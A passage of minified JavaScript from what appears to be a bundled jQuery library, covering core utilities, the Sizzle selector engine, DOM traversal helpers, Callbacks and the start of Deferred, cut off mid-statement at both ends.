this.pushStack(x.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var t,e,i,n,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||f(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&s!==n&&(u&&n&&(x.isPlainObject(n)||(r=Array.isArray(n)))?(i=s[e],o=r&&!Array.isArray(i)?[]:r||x.isPlainObject(i)?i:{},r=!1,s[e]=x.extend(u,o,n)):void 0!==n&&(s[e]=n));return s},x.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==u.call(t))&&(!(e=n(t))||"function"==typeof(i=c.call(e,"constructor")&&e.constructor)&&h.call(i)===d)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,i){v(t,{nonce:e&&e.nonce},i)},each:function(t,e){var i,n=0;if(L(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},text:function(t){var e,i="",n=0,r=t.nodeType;if(!r)for(;e=t[n++];)i+=x.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:i},makeArray:function(t,e){var i=e||[];return null!=t&&(L(Object(t))?x.merge(i,"string"==typeof t?[t]:t):s.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:a.call(e,t,i)},isXMLDoc:function(t){var e=t&&t.namespaceURI,i=t&&(t.ownerDocument||t).documentElement;return!w.test(e||i&&i.nodeName||"HTML")},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,o=t.length,s=!i;r<o;r++)!e(t[r],r)!==s&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(L(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return o(a)},guid:1,support:p}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){l["[object "+e+"]"]=e.toLowerCase()}));var E=i.pop,C=i.sort,S=i.splice,k="[\\x20\\t\\r\\n\\f]",M=new RegExp("^"+k+"+|((?:^|[^\\\\])(?:\\\\.)*)"+k+"+$","g");x.contains=function(t,e){var i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(t.contains?t.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function O(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}x.escapeSelector=function(t){return(t+"").replace(P,O)};var A=g,D=s;!function(){var e,n,o,s,l,u,h,d,f,m,g=D,_=x.expando,v=0,y=0,b=tt(),w=tt(),L=tt(),P=tt(),O=function(t,e){return t===e&&(l=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+k+"*("+N+")(?:"+k+"*([*^$|!~]?=)"+k+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+k+"*\\]",j=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(k+"+","g"),F=new RegExp("^"+k+"*,"+k+"*"),H=new RegExp("^"+k+"*([>+~]|"+k+")"+k+"*"),B=new RegExp(k+"|>"),U=new RegExp(j),q=new RegExp("^"+N+"$"),Z={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+k+"*(even|odd|(([+-]|)(\\d*)n|)"+k+"*(?:([+-]|)"+k+"*(\\d+)|))"+k+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+k+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+k+"*((?:-\\d)?\\d*)"+k+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var i="0x"+t.slice(1)-65536;return e||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},J=function(){lt()},X=dt((function(t){return!0===t.disabled&&T(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(i=r.call(A.childNodes),A.childNodes),i[A.childNodes.length].nodeType}catch(t){g={apply:function(t,e){D.apply(t,r.call(e))},call:function(t){D.apply(t,r.call(arguments,1))}}}function Q(t,e,i,n){var r,o,s,a,l,c,h,m=e&&e.ownerDocument,v=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return i;if(!n&&(lt(e),e=e||u,d)){if(11!==v&&(l=W.exec(t)))if(r=l[1]){if(9===v){if(!(s=e.getElementById(r)))return i;if(s.id===r)return g.call(i,s),i}else if(m&&(s=m.getElementById(r))&&Q.contains(e,s)&&s.id===r)return g.call(i,s),i}else{if(l[2])return g.apply(i,e.getElementsByTagName(t)),i;if((r=l[3])&&e.getElementsByClassName)return g.apply(i,e.getElementsByClassName(r)),i}if(!(P[t+" "]||f&&f.test(t))){if(h=t,m=e,1===v&&(B.test(t)||H.test(t))){for((m=Y.test(t)&&at(e.parentNode)||e)==e&&p.scope||((a=e.getAttribute("id"))?a=x.escapeSelector(a):e.setAttribute("id",a=_)),o=(c=ct(t)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ht(c[o]);h=c.join(",")}try{return g.apply(i,m.querySelectorAll(h)),i}catch(e){P(t,!0)}finally{a===_&&e.removeAttribute("id")}}}return vt(t.replace(M,"$1"),e,i,n)}function tt(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function et(t){return t[_]=!0,t}function it(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function nt(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&X(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et((function(e){return e=+e,et((function(i,n){for(var r,o=t([],i.length,e),s=o.length;s--;)i[r=o[s]]&&(i[r]=!(n[r]=i[r]))}))}))}function at(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,i=t?t.ownerDocument||t:A;return i!=u&&9===i.nodeType&&i.documentElement?(h=(u=i).documentElement,d=!x.isXMLDoc(u),m=h.matches||h.webkitMatchesSelector||h.msMatchesSelector,h.msMatchesSelector&&A!=u&&(e=u.defaultView)&&e.top!==e&&e.addEventListener("unload",J),p.getById=it((function(t){return h.appendChild(t).id=x.expando,!u.getElementsByName||!u.getElementsByName(x.expando).length})),p.disconnectedMatch=it((function(t){return m.call(t,"*")})),p.scope=it((function(){return u.querySelectorAll(":scope")})),p.cssHas=it((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),p.getById?(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i,n,r,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(r=e.getElementsByName(t),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),n.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},n.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],it((function(t){var e;h.appendChild(t).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+k+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+_+"-]").length||f.push("~="),t.querySelectorAll("a#"+_+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),h.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+k+"*name"+k+"*="+k+"*(?:''|\"\")")})),p.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),O=function(t,e){if(t===e)return l=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument==A&&Q.contains(A,t)?-1:e===u||e.ownerDocument==A&&Q.contains(A,e)?1:s?a.call(s,t)-a.call(s,e):0:4&i?-1:1)},u):u}for(e in Q.matches=function(t,e){return Q(t,null,null,e)},Q.matchesSelector=function(t,e){if(lt(t),d&&!P[e+" "]&&(!f||!f.test(e)))try{var i=m.call(t,e);if(i||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){P(e,!0)}return Q(e,u,null,[t]).length>0},Q.contains=function(t,e){return(t.ownerDocument||t)!=u&&lt(t),x.contains(t,e)},Q.attr=function(t,e){(t.ownerDocument||t)!=u&&lt(t);var i=n.attrHandle[e.toLowerCase()],r=i&&c.call(n.attrHandle,e.toLowerCase())?i(t,e,!d):void 0;return void 0!==r?r:t.getAttribute(e)},Q.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},x.uniqueSort=function(t){var e,i=[],n=0,o=0;if(l=!p.sortStable,s=!p.sortStable&&r.call(t,0),C.call(t,O),l){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)S.call(t,i[n],1)}return s=null,t},x.fn.uniqueSort=function(){return this.pushStack(x.uniqueSort(r.apply(this)))},n=x.expr={cacheLength:50,createPseudo:et,match:Z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(G,K),t[3]=(t[3]||t[4]||t[5]||"").replace(G,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Q.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Q.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return Z.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&U.test(i)&&(e=ct(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(G,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+k+")"+t+"("+k+"|$)"))&&b(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,i){return function(n){var r=Q.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace(z," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,p,f=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(o){for(;f;){for(h=e;h=h[f];)if(a?T(h,g):1===h.nodeType)return!1;p=f="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(d=(u=(c=m[_]||(m[_]={}))[t]||[])[0]===v&&u[1])&&u[2],h=d&&m.childNodes[d];h=++d&&h&&h[f]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===e){c[t]=[v,d,b];break}}else if(y&&(b=d=(u=(c=e[_]||(e[_]={}))[t]||[])[0]===v&&u[1]),!1===b)for(;(h=++d&&h&&h[f]||(b=d=0)||p.pop())&&(!(a?T(h,g):1===h.nodeType)||!++b||(y&&((c=h[_]||(h[_]={}))[t]=[v,b]),h!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||Q.error("unsupported pseudo: "+t);return r[_]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,i){for(var n,o=r(t,e),s=o.length;s--;)t[n=a.call(t,o[s])]=!(i[n]=o[s])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],i=[],n=_t(t.replace(M,"$1"));return n[_]?et((function(t,e,i,r){for(var o,s=n(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){return e[0]=t,n(e,null,o,i),e[0]=null,!i.pop()}})),has:et((function(t){return function(e){return Q(t,e).length>0}})),contains:et((function(t){return t=t.replace(G,K),function(e){return(e.textContent||x.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Q.error("unsupported lang: "+t),t=t.replace(G,K).toLowerCase(),function(e){var i;do{if(i=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st((function(){return[0]})),last:st((function(t,e){return[e-1]})),eq:st((function(t,e,i){return[i<0?i+e:i]})),even:st((function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t})),odd:st((function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t})),lt:st((function(t,e,i){var n;for(n=i<0?i+e:i>e?e:i;--n>=0;)t.push(n);return t})),gt:st((function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t}))}},n.pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=nt(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=rt(e);function ut(){}function ct(t,e){var i,r,o,s,a,l,u,c=w[t+" "];if(c)return e?0:c.slice(0);for(a=t,l=[],u=n.preFilter;a;){for(s in i&&!(r=F.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=H.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(M," ")}),a=a.slice(i.length)),n.filter)!(r=Z[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return e?a.length:a?Q.error(t):w(t,l).slice(0)}function ht(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function dt(t,e,i){var n=e.dir,r=e.next,o=r||n,s=i&&"parentNode"===o,a=y++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,r);return!1}:function(e,i,l){var u,c,h=[v,a];if(l){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||s)if(c=e[_]||(e[_]={}),r&&T(e,r))e=e[n]||e;else{if((u=c[o])&&u[0]===v&&u[1]===a)return h[2]=u[2];if(c[o]=h,h[2]=t(e,i,l))return!0}return!1}}function pt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function ft(t,e,i,n,r){for(var o,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(i&&!i(o,n,r)||(s.push(o),u&&e.push(a)));return s}function mt(t,e,i,n,r,o){return n&&!n[_]&&(n=mt(n)),r&&!r[_]&&(r=mt(r,o)),et((function(o,s,l,u){var c,h,d,p,f=[],m=[],_=s.length,v=o||function(t,e,i){for(var n=0,r=e.length;n<r;n++)Q(t,e[n],i);return i}(e||"*",l.nodeType?[l]:l,[]),y=!t||!o&&e?v:ft(v,f,t,l,u);if(i?i(y,p=r||(o?t:_||n)?[]:s,l,u):p=y,n)for(c=ft(p,m),n(c,[],l,u),h=c.length;h--;)(d=c[h])&&(p[m[h]]=!(y[m[h]]=d));if(o){if(r||t){if(r){for(c=[],h=p.length;h--;)(d=p[h])&&c.push(y[h]=d);r(null,p=[],c,u)}for(h=p.length;h--;)(d=p[h])&&(c=r?a.call(o,d):f[h])>-1&&(o[c]=!(s[c]=d))}}else p=ft(p===s?p.splice(_,p.length):p),r?r(null,s,p,u):g.apply(s,p)}))}function gt(t){for(var e,i,r,s=t.length,l=n.relative[t[0].type],u=l||n.relative[" "],c=l?1:0,h=dt((function(t){return t===e}),u,!0),d=dt((function(t){return a.call(e,t)>-1}),u,!0),p=[function(t,i,n){var r=!l&&(n||i!=o)||((e=i).nodeType?h(t,i,n):d(t,i,n));return e=null,r}];c<s;c++)if(i=n.relative[t[c].type])p=[dt(pt(p),i)];else{if((i=n.filter[t[c].type].apply(null,t[c].matches))[_]){for(r=++c;r<s&&!n.relative[t[r].type];r++);return mt(c>1&&pt(p),c>1&&ht(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(M,"$1"),i,c<r&&gt(t.slice(c,r)),r<s&&gt(t=t.slice(r)),r<s&&ht(t))}p.push(i)}return pt(p)}function _t(t,e){var i,r=[],s=[],a=L[t+" "];if(!a){for(e||(e=ct(t)),i=e.length;i--;)(a=gt(e[i]))[_]?r.push(a):s.push(a);a=L(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,l,c,h){var p,f,m,_=0,y="0",b=s&&[],w=[],L=o,T=s||r&&n.find.TAG("*",h),C=v+=null==L?1:Math.random()||.1,S=T.length;for(h&&(o=a==u||a||h);y!==S&&null!=(p=T[y]);y++){if(r&&p){for(f=0,a||p.ownerDocument==u||(lt(p),l=!d);m=t[f++];)if(m(p,a||u,l)){g.call(c,p);break}h&&(v=C)}i&&((p=!m&&p)&&_--,s&&b.push(p))}if(_+=y,i&&y!==_){for(f=0;m=e[f++];)m(b,w,a,l);if(s){if(_>0)for(;y--;)b[y]||w[y]||(w[y]=E.call(c));w=ft(w)}g.apply(c,w),h&&!s&&w.length>0&&_+e.length>1&&x.uniqueSort(c)}return h&&(v=C,o=L),b};return i?et(s):s}(s,r)),a.selector=t}return a}function vt(t,e,i,r){var o,s,a,l,u,c="function"==typeof t&&t,h=!r&&ct(t=c.selector||t);if(i=i||[],1===h.length){if((s=h[0]=h[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===e.nodeType&&d&&n.relative[s[1].type]){if(!(e=(n.find.ID(a.matches[0].replace(G,K),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=Z.needsContext.test(t)?0:s.length;o--&&(a=s[o],!n.relative[l=a.type]);)if((u=n.find[l])&&(r=u(a.matches[0].replace(G,K),Y.test(s[0].type)&&at(e.parentNode)||e))){if(s.splice(o,1),!(t=r.length&&ht(s)))return g.apply(i,r),i;break}}return(c||_t(t,h))(r,e,!d,i,!e||Y.test(t)&&at(e.parentNode)||e),i}ut.prototype=n.filters=n.pseudos,n.setFilters=new ut,p.sortStable=_.split("").sort(O).join("")===_,lt(),p.sortDetached=it((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),x.find=Q,x.expr[":"]=x.expr.pseudos,x.unique=x.uniqueSort,Q.compile=_t,Q.select=vt,Q.setDocument=lt,Q.tokenize=ct,Q.escape=x.escapeSelector,Q.getText=x.text,Q.isXML=x.isXMLDoc,Q.selectors=x.expr,Q.support=x.support,Q.uniqueSort=x.uniqueSort}();var I=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&x(t).is(i))break;n.push(t)}return n},N=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},R=x.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(t,e,i){return f(e)?x.grep(t,(function(t,n){return!!e.call(t,n,t)!==i})):e.nodeType?x.grep(t,(function(t){return t===e!==i})):"string"!=typeof e?x.grep(t,(function(t){return a.call(e,t)>-1!==i})):x.filter(e,t,i)}x.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?x.find.matchesSelector(n,t)?[n]:[]:x.find.matches(t,x.grep(e,(function(t){return 1===t.nodeType})))},x.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(x(t).filter((function(){for(e=0;e<n;e++)if(x.contains(r[e],this))return!0})));for(i=this.pushStack([]),e=0;e<n;e++)x.find(t,r[e],i);return n>1?x.uniqueSort(i):i},filter:function(t){return this.pushStack(z(this,t||[],!1))},not:function(t){return this.pushStack(z(this,t||[],!0))},is:function(t){return!!z(this,"string"==typeof t&&R.test(t)?x(t):t||[],!1).length}});var F,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||F,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof x?e[0]:e,x.merge(this,x.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:g,!0)),j.test(n[1])&&x.isPlainObject(e))for(n in e)f(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=g.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):f(t)?void 0!==i.ready?i.ready(t):t(x):x.makeArray(t,this)}).prototype=x.fn,F=x(g);var B=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}x.fn.extend({has:function(t){var e=x(t,this),i=e.length;return this.filter((function(){for(var t=0;t<i;t++)if(x.contains(this,e[t]))return!0}))},closest:function(t,e){var i,n=0,r=this.length,o=[],s="string"!=typeof t&&x(t);if(!R.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(s?s.index(i)>-1:1===i.nodeType&&x.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?x.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?a.call(x(t),this[0]):a.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),x.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,i){return I(t,"parentNode",i)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,i){return I(t,"nextSibling",i)},prevUntil:function(t,e,i){return I(t,"previousSibling",i)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&n(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),x.merge([],t.childNodes))}},(function(t,e){x.fn[t]=function(i,n){var r=x.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=x.filter(n,r)),this.length>1&&(U[t]||x.uniqueSort(r),B.test(t)&&r.reverse()),this.pushStack(r)}}));var Z=/[^\x20\t\r\n\f]+/g;function V(t){return t}function $(t){throw t}function W(t,e,i,n){var r;try{t&&f(r=t.promise)?r.call(t).done(e).fail(i):t&&f(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}x.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return x.each(t.match(Z)||[],(function(t,i){e[i]=!0})),e}(t):x.extend({},t);var e,i,n,r,o=[],s=[],a=-1,l=function(){for(r=r||t.once,n=e=!0;s.length;a=-1)for(i=s.shift();++a<o.length;)!1===o[a].apply(i[0],i[1])&&t.stopOnFalse&&(a=o.length,i=!1);t.memory||(i=!1),e=!1,r&&(o=i?[]:"")},u={add:function(){return o&&(i&&!e&&(a=o.length-1,s.push(i)),function e(i){x.each(i,(function(i,n){f(n)?t.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==y(n)&&e(n)}))}(arguments),i&&!e&&l()),this},remove:function(){return x.each(arguments,(function(t,e){for(var i;(i=x.inArray(e,o,i))>-1;)o.splice(i,1),i<=a&&a--})),this},has:function(t){return t?x.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=i="",this},disabled:function(){return!o},lock:function(){return r=s=[],i||e||(o=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],s.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},x.extend({Deferred:function(e){var i=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return x.Deferred((function(e){x.each(i,(function(i,n){var r=f(t[n[4]])&&t[n[4]];o[n[1]]((function(){var t=r&&r.apply(this,arguments);t&&f(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(e,n,r){var o=0;function s(e,i,n,r){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(e<o)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,f(u)?r?u.call(t,s(o,i,V,r),s(o,i,$,r)):(o++,u.call(t,s(o,i,V,r),s(o,i,$,r),s(o,i,V,i.notifyWith))):(n!==V&&(a=void 0,l=[t]),(r||i.resolveWith)(a,l))}},c=r?u:function(){try{u()}catch(t){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(t,c.error),e+1>=o&&(n!==$&&(a=void 